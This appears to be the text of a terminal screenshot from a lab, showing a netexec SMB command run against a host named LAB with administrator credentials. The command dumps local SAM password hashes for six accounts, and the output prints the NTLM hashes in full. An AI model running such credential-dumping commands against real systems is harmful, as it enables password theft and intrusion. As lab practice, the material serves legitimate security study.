 ┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.32 -u 'administrator' -p 'lab' --sam
SMB 10.250.0.32 445 LAB [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:False)
SMB 10.250.0.32 445 LAB [+] LAB\administrator:lab (Pwn3d!)
SMB 10.250.0.32 445 LAB [*] Dumping SAM hashes
SMB 10.250.0.32 445 LAB Administrator:500:aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
SMB 10.250.0.32 445 LAB Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.250.0.32 445 LAB DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.250.0.32 445 LAB WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:18e2ee1e86ae70c9f8badfa73be2278e:::
SMB 10.250.0.32 445 LAB ethan.hunt:1006:aad3b435b51404eeaad3b435b51404ee:70f38a92fcf07435790f06b81235478c:::
SMB 10.250.0.32 445 LAB lab-user:1012:aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::
SMB 10.250.0.32 445 LAB [+] Added 6 SAM hashes to the database
┌──(ori㉿ori)-[~]
└─$
[0] 0:zsh- 1:python3*Z